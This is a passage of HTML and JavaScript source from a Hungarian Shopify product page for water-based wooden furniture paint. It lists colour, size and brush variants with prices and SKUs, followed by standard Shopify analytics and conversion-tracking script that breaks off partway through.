termékek"},"id":"44338695176410","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C02A2","title":"Piros \/ 350 g (kefe nélkül)","untranslatedTitle":"Piros \/ 350 g (kefe nélkül)"},{"price":{"amount":7000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695209178","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C02A1*1+LE70249509HUGA1*1","title":"Piros \/ 30g (ecsettel)","untranslatedTitle":"Piros \/ 30g (ecsettel)"},{"price":{"amount":13000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695241946","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C02A2*1+LE70249509HUGA2*1","title":"Piros \/ 350g (ecsettel)","untranslatedTitle":"Piros \/ 350g (ecsettel)"},{"price":{"amount":6000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695274714","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C03A1","title":"Lila \/ 30 g (ecset nélkül)","untranslatedTitle":"Lila \/ 30 g (ecset nélkül)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695307482","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C03A2","title":"Lila \/ 350 g (kefe nélkül)","untranslatedTitle":"Lila \/ 350 g (kefe nélkül)"},{"price":{"amount":7000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695340250","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C03A1*1+LE70249509HUGA1*1","title":"Lila \/ 30g (ecsettel)","untranslatedTitle":"Lila \/ 30g (ecsettel)"},{"price":{"amount":13000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695373018","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C03A2*1+LE70249509HUGA2*1","title":"Lila \/ 350g (ecsettel)","untranslatedTitle":"Lila \/ 350g (ecsettel)"},{"price":{"amount":6000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695405786","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C04A1","title":"Szürke \/ 30 g (ecset nélkül)","untranslatedTitle":"Szürke \/ 30 g (ecset nélkül)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695438554","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C04A2","title":"Szürke \/ 350 g (kefe nélkül)","untranslatedTitle":"Szürke \/ 350 g (kefe nélkül)"},{"price":{"amount":7000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695471322","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C04A1*1+LE70249509HUGA1*1","title":"Szürke \/ 30g (ecsettel)","untranslatedTitle":"Szürke \/ 30g (ecsettel)"},{"price":{"amount":13000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695504090","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759"},"sku":"LE70249509C04A2*1+LE70249509HUGA2*1","title":"Szürke \/ 350g (ecsettel)","untranslatedTitle":"Szürke \/ 350g (ecsettel)"},{"price":{"amount":6000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695536858","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C06A1","title":"Fekete \/ 30 g (ecset nélkül)","untranslatedTitle":"Fekete \/ 30 g (ecset nélkül)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695569626","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C06A2","title":"Fekete \/ 350 g (kefe nélkül)","untranslatedTitle":"Fekete \/ 350 g (kefe nélkül)"},{"price":{"amount":7000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695602394","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C06A1*1+LE70249509HUGA1*1","title":"Fekete \/ 30g (ecsettel)","untranslatedTitle":"Fekete \/ 30g (ecsettel)"},{"price":{"amount":13000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695635162","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C06A2*1+LE70249509HUGA2*1","title":"Fekete \/ 350g (ecsettel)","untranslatedTitle":"Fekete \/ 350g (ecsettel)"},{"price":{"amount":6000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695667930","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C07A1","title":"Fényes arany \/ 30 g (ecset nélkül)","untranslatedTitle":"Fényes arany \/ 30 g (ecset nélkül)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695700698","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C07A2","title":"Fényes arany \/ 350 g (kefe nélkül)","untranslatedTitle":"Fényes arany \/ 350 g (kefe nélkül)"},{"price":{"amount":7000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695733466","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C07A1*1+LE70249509HUGA1*1","title":"Fényes arany \/ 30g (ecsettel)","untranslatedTitle":"Fényes arany \/ 30g (ecsettel)"},{"price":{"amount":13000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695766234","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C07A2*1+LE70249509HUGA2*1","title":"Fényes arany \/ 350g (ecsettel)","untranslatedTitle":"Fényes arany \/ 350g (ecsettel)"},{"price":{"amount":6000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695799002","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C08A1","title":"Zöld \/ 30 g (ecset nélkül)","untranslatedTitle":"Zöld \/ 30 g (ecset nélkül)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695831770","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C08A2","title":"Zöld \/ 350 g (kefe nélkül)","untranslatedTitle":"Zöld \/ 350 g (kefe nélkül)"},{"price":{"amount":7000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695864538","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C08A1*1+LE70249509HUGA1*1","title":"Zöld \/ 30g (ecsettel)","untranslatedTitle":"Zöld \/ 30g (ecsettel)"},{"price":{"amount":13000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695897306","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C08A2*1+LE70249509HUGA2*1","title":"Zöld \/ 350g (ecsettel)","untranslatedTitle":"Zöld \/ 350g (ecsettel)"},{"price":{"amount":6000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695930074","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C09A1","title":"Sziklakék \/ 30 g (ecset nélkül)","untranslatedTitle":"Sziklakék \/ 30 g (ecset nélkül)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695962842","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C09A2","title":"Sziklakék \/ 350 g (kefe nélkül)","untranslatedTitle":"Sziklakék \/ 350 g (kefe nélkül)"},{"price":{"amount":7000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338695995610","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C09A1*1+LE70249509HUGA1*1","title":"Sziklakék \/ 30g (ecsettel)","untranslatedTitle":"Sziklakék \/ 30g (ecsettel)"},{"price":{"amount":13000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338696028378","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C09A2*1+LE70249509HUGA2*1","title":"Sziklakék \/ 350g (ecsettel)","untranslatedTitle":"Sziklakék \/ 350g (ecsettel)"},{"price":{"amount":6000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338696061146","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C10A1","title":"Barack piros \/ 30 g (ecset nélkül)","untranslatedTitle":"Barack piros \/ 30 g (ecset nélkül)"},{"price":{"amount":12000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338696093914","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C10A2","title":"Barack piros \/ 350 g (kefe nélkül)","untranslatedTitle":"Barack piros \/ 350 g (kefe nélkül)"},{"price":{"amount":7000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338696126682","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C10A1*1+LE70249509HUGA1*1","title":"Barack piros \/ 30g (ecsettel)","untranslatedTitle":"Barack piros \/ 30g (ecsettel)"},{"price":{"amount":13000.0,"currencyCode":"HUF"},"product":{"title":"Fa bútor vízbázisú festék","vendor":"getvente","id":"8158545674458","untranslatedTitle":"Fa bútor vízbázisú festék","url":"\/products\/wooden-furniture-water-based-paint","type":"Népszerű termékek"},"id":"44338696159450","image":{"src":"\/\/getvente.com\/cdn\/shop\/products\/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759"},"sku":"LE70249509C10A2*1+LE70249509HUGA2*1","title":"Barack piros \/ 350g (ecsettel)","untranslatedTitle":"Barack piros \/ 350g (ecsettel)"}],"purchasingCompany":null},},"https://getvente.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"65141539034","storefrontBaseUrl":"https:\/\/getvente.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6000.0,\"currencyCode\":\"HUF\"},\"product\":{\"title\":\"Fa bútor vízbázisú festék\",\"vendor\":\"getvente\",\"id\":\"8158545674458\",\"untranslatedTitle\":\"Fa bútor vízbázisú festék\",\"url\":\"\/products\/wooden-furniture-water-based-paint\",\"type\":\"Népszerű termékek\"},\"id\":\"44338694619354\",\"image\":{\"src\":\"\/\/getvente.com\/cdn\/shop\/products\/paint-1.jpg?v=1702260759\"},\"sku\":\"LE70249509C05A1\",\"title\":\"Menta zöld \/ 30 g (ecset nélkül)\",\"untranslatedTitle\":\"Menta zöld \/ 30 g (ecset nélkül)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'HUF';
  var meta = {"product":{"id":8158545674458,"gid":"gid:\/\/shopify\/Product\/8158545674458","vendor":"getvente","type":"Népszerű termékek","handle":"wooden-furniture-water-based-paint","variants":[{"id":44338694619354,"price":600000,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30 g (ecset nélkül)","public_title":"Menta zöld \/ 30 g (ecset nélkül)","sku":"LE70249509C05A1"},{"id":44338694652122,"price":1200000,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 350 g (kefe nélkül)","public_title":"Menta zöld \/ 350 g (kefe nélkül)","sku":"LE70249509C05A2"},{"id":44338694684890,"price":700000,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 30g (ecsettel)","public_title":"Menta zöld \/ 30g (ecsettel)","sku":"LE70249509C05A1*1+LE70249509HUGA1*1"},{"id":44338694717658,"price":1300000,"name":"Fa bútor vízbázisú festék - Menta zöld \/ 350g (ecsettel)","public_title":"Menta zöld \/ 350g (ecsettel)","sku":"LE70249509C05A2*1+LE70249509HUGA2*1"},{"id":44338694750426,"price":600000,"name":"Fa bútor vízbázisú festék - Fehér \/ 30 g (ecset nélkül)","public_title":"Fehér \/ 30 g (ecset nélkül)","sku":"LE70249509BAIA1"},{"id":44338694783194,"price":1200000,"name":"Fa bútor vízbázisú festék - Fehér \/ 350 g (kefe nélkül)","public_title":"Fehér \/ 350 g (kefe nélkül)","sku":"LE70249509BAIA2"},{"id":44338694815962,"price":700000,"name":"Fa bútor vízbázisú festék - Fehér \/ 30g (ecsettel)","public_title":"Fehér \/ 30g (ecsettel)","sku":"LE70249509BAIA1*+LE70249509HUGA1*1"},{"id":44338694848730,"price":1300000,"name":"Fa bútor vízbázisú festék - Fehér \/ 350g (ecsettel)","public_title":"Fehér \/ 350g (ecsettel)","sku":"LE70249509BAIA2*+LE70249509HUGA2*1"},{"id":44338694881498,"price":600000,"name":"Fa bútor vízbázisú festék - Bézs \/ 30 g (ecset nélkül)","public_title":"Bézs \/ 30 g (ecset nélkül)","sku":"LE70249509MIHA1"},{"id":44338694914266,"price":1200000,"name":"Fa bútor vízbázisú festék - Bézs \/ 350 g (kefe nélkül)","public_title":"Bézs \/ 350 g (kefe nélkül)","sku":"LE70249509MIHA2"},{"id":44338694947034,"price":700000,"name":"Fa bútor vízbázisú festék - Bézs \/ 30g (ecsettel)","public_title":"Bézs \/ 30g (ecsettel)","sku":"LE70249509MIHA1*1+LE70249509HUGA1*1"},{"id":44338694979802,"price":1300000,"name":"Fa bútor vízbázisú festék - Bézs \/ 350g (ecsettel)","public_title":"Bézs \/ 350g (ecsettel)","sku":"LE70249509MIHA2*1+LE70249509HUGA2*1"},{"id":44338695012570,"price":600000,"name":"Fa bútor vízbázisú festék - Kék \/ 30 g (ecset nélkül)","public_title":"Kék \/ 30 g (ecset nélkül)","sku":"LE70249509C01A1"},{"id":44338695045338,"price":1200000,"name":"Fa bútor vízbázisú festék - Kék \/ 350 g (kefe nélkül)","public_title":"Kék \/ 350 g (kefe nélkül)","sku":"LE70249509C01A2"},{"id":44338695078106,"price":700000,"name":"Fa bútor vízbázisú festék - Kék \/ 30g (ecsettel)","public_title":"Kék \/ 30g (ecsettel)","sku":"LE70249509C01A1*1+LE70249509HUGA1*1"},{"id":44338695110874,"price":1300000,"name":"Fa bútor vízbázisú festék - Kék \/ 350g (ecsettel)","public_title":"Kék \/ 350g (ecsettel)","sku":"LE70249509C01A2*1+LE70249509HUGA2*1"},{"id":44338695143642,"price":600000,"name":"Fa bútor vízbázisú festék - Piros \/ 30 g (ecset nélkül)","public_title":"Piros \/ 30 g (ecset nélkül)","sku":"LE70249509C02A1"},{"id":44338695176410,"price":1200000,"name":"Fa bútor vízbázisú festék - Piros \/ 350 g (kefe nélkül)","public_title":"Piros \/ 350 g (kefe nélkül)","sku":"LE70249509C02A2"},{"id":44338695209178,"price":700000,"name":"Fa bútor vízbázisú festék - Piros \/ 30g (ecsettel)","public_title":"Piros \/ 30g (ecsettel)","sku":"LE70249509C02A1*1+LE70249509HUGA1*1"},{"id":44338695241946,"price":1300000,"name":"Fa bútor vízbázisú festék - Piros \/ 350g (ecsettel)","public_title":"Piros \/ 350g (ecsettel)","sku":"LE70249509C02A2*1+LE70249509HUGA2*1"},{"id":44338695274714,"price":600000,"name":"Fa bútor vízbázisú festék - Lila \/ 30 g (ecset nélkül)","public_title":"Lila \/ 30 g (ecset nélkül)","sku":"LE70249509C03A1"},{"id":44338695307482,"price":1200000,"name":"Fa bútor vízbázisú festék - Lila \/ 350 g (kefe nélkül)","public_title":"Lila \/ 350 g (kefe nélkül)","sku":"LE70249509C03A2"},{"id":44338695340250,"price":700000,"name":"Fa bútor vízbázisú festék - Lila \/ 30g (ecsettel)","public_title":"Lila \/ 30g (ecsettel)","sku":"LE70249509C03A1*1+LE70249509HUGA1*1"},{"id":44338695373018,"price":1300000,"name":"Fa bútor vízbázisú festék - Lila \/ 350g (ecsettel)","public_title":"Lila \/ 350g (ecsettel)","sku":"LE70249509C03A2*1+LE70249509HUGA2*1"},{"id":44338695405786,"price":600000,"name":"Fa bútor vízbázisú festék - Szürke \/ 30 g (ecset nélkül)","public_title":"Szürke \/ 30 g (ecset nélkül)","sku":"LE70249509C04A1"},{"id":44338695438554,"price":1200000,"name":"Fa bútor vízbázisú festék - Szürke \/ 350 g (kefe nélkül)","public_title":"Szürke \/ 350 g (kefe nélkül)","sku":"LE70249509C04A2"},{"id":44338695471322,"price":700000,"name":"Fa bútor vízbázisú festék - Szürke \/ 30g (ecsettel)","public_title":"Szürke \/ 30g (ecsettel)","sku":"LE70249509C04A1*1+LE70249509HUGA1*1"},{"id":44338695504090,"price":1300000,"name":"Fa bútor vízbázisú festék - Szürke \/ 350g (ecsettel)","public_title":"Szürke \/ 350g (ecsettel)","sku":"LE70249509C04A2*1+LE70249509HUGA2*1"},{"id":44338695536858,"price":600000,"name":"Fa bútor vízbázisú festék - Fekete \/ 30 g (ecset nélkül)","public_title":"Fekete \/ 30 g (ecset nélkül)","sku":"LE70249509C06A1"},{"id":44338695569626,"price":1200000,"name":"Fa bútor vízbázisú festék - Fekete \/ 350 g (kefe nélkül)","public_title":"Fekete \/ 350 g (kefe nélkül)","sku":"LE70249509C06A2"},{"id":44338695602394,"price":700000,"name":"Fa bútor vízbázisú festék - Fekete \/ 30g (ecsettel)","public_title":"Fekete \/ 30g (ecsettel)","sku":"LE70249509C06A1*1+LE70249509HUGA1*1"},{"id":44338695635162,"price":1300000,"name":"Fa bútor vízbázisú festék - Fekete \/ 350g (ecsettel)","public_title":"Fekete \/ 350g (ecsettel)","sku":"LE70249509C06A2*1+LE70249509HUGA2*1"},{"id":44338695667930,"price":600000,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 30 g (ecset nélkül)","public_title":"Fényes arany \/ 30 g (ecset nélkül)","sku":"LE70249509C07A1"},{"id":44338695700698,"price":1200000,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 350 g (kefe nélkül)","public_title":"Fényes arany \/ 350 g (kefe nélkül)","sku":"LE70249509C07A2"},{"id":44338695733466,"price":700000,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 30g (ecsettel)","public_title":"Fényes arany \/ 30g (ecsettel)","sku":"LE70249509C07A1*1+LE70249509HUGA1*1"},{"id":44338695766234,"price":1300000,"name":"Fa bútor vízbázisú festék - Fényes arany \/ 350g (ecsettel)","public_title":"Fényes arany \/ 350g (ecsettel)","sku":"LE70249509C07A2*1+LE70249509HUGA2*1"},{"id":44338695799002,"price":600000,"name":"Fa bútor vízbázisú festék - Zöld \/ 30 g (ecset nélkül)","public_title":"Zöld \/ 30 g (ecset nélkül)","sku":"LE70249509C08A1"},{"id":44338695831770,"price":1200000,"name":"Fa bútor vízbázisú festék - Zöld \/ 350 g (kefe nélkül)","public_title":"Zöld \/ 350 g (kefe nélkül)","sku":"LE70249509C08A2"},{"id":44338695864538,"price":700000,"name":"Fa bútor vízbázisú festék - Zöld \/ 30g (ecsettel)","public_title":"Zöld \/ 30g (ecsettel)","sku":"LE70249509C08A1*1+LE70249509HUGA1*1"},{"id":44338695897306,"price":1300000,"name":"Fa bútor vízbázisú festék - Zöld \/ 350g (ecsettel)","public_title":"Zöld \/ 350g (ecsettel)","sku":"LE70249509C08A2*1+LE70249509HUGA2*1"},{"id":44338695930074,"price":600000,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 30 g (ecset nélkül)","public_title":"Sziklakék \/ 30 g (ecset nélkül)","sku":"LE70249509C09A1"},{"id":44338695962842,"price":1200000,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 350 g (kefe nélkül)","public_title":"Sziklakék \/ 350 g (kefe nélkül)","sku":"LE70249509C09A2"},{"id":44338695995610,"price":700000,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 30g (ecsettel)","public_title":"Sziklakék \/ 30g (ecsettel)","sku":"LE70249509C09A1*1+LE70249509HUGA1*1"},{"id":44338696028378,"price":1300000,"name":"Fa bútor vízbázisú festék - Sziklakék \/ 350g (ecsettel)","public_title":"Sziklakék \/ 350g (ecsettel)","sku":"LE70249509C09A2*1+LE70249509HUGA2*1"},{"id":44338696061146,"price":600000,"name":"Fa bútor vízbázisú festék - Barack piros \/ 30 g (ecset nélkül)","public_title":"Barack piros \/ 30 g (ecset nélkül)","sku":"LE70249509C10A1"},{"id":44338696093914,"price":1200000,"name":"Fa bútor vízbázisú festék - Barack piros \/ 350 g (kefe nélkül)","public_title":"Barack piros \/ 350 g (kefe nélkül)","sku":"LE70249509C10A2"},{"id":44338696126682,"price":700000,"name":"Fa bútor vízbázisú festék - Barack piros \/ 30g (ecsettel)","public_title":"Barack piros \/ 30g (ecsettel)","sku":"LE70249509C10A1*1+LE70249509HUGA1*1"},{"id":44338696159450,"price":1300000,"name":"Fa bútor vízbázisú festék - Barack piros \/ 350g (ecsettel)","public_title":"Barack piros \/ 350g (ecsettel)","sku":"LE70249509C10A2*1+LE70249509HUGA2*1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8158545674458,"requestId":"c1c8bc0a-c843-4995-b1e2-f5ae29ab72ac-1769443394"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
